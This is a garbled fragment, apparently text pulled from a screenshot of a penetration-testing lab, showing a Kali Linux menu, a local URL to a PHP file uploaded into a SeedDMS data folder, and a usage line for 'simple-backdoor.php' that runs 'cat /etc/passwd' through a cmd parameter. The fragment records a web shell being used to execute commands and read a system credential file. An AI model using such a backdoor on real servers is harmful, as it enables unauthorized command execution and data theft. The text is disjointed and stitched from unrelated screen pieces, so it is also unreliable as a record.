 192.168.1.161/seeddms51x/d
192.168.1.161/seeddms51x/data/1048576/4/1.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd